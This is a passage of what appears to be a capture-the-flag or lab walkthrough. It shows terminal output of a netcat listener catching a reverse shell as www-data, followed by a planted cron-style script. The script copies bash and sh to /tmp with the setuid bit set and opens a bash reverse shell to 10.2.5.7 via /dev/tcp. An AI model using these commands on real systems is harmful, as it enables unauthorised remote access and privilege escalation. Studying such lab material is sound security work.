 ┌──(kali㉿kali)-[~]
└─$ nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.2.5.7] from (UNKNOWN) [10.10.56.113] 54808
Linux dmv 4.15.0-96-generic #97-Ubuntu SMP Wed Apr 1 03:25:46 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 00:46:51 up 29 min,  0 users,  load average: 0.00, 0.03, 0.35
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ cat /var/www/html/tmp/clean.sh
rm -rf downloads
cp /bin/bash /tmp/bash; chmod +s /tmp/bash
whoami >> /tmp/text.txt
cp /bin/sh /tmp/sh; chmod +s /tmp/sh
bash -i >& /dev/tcp/10.2.5.7/4242 0>&1
$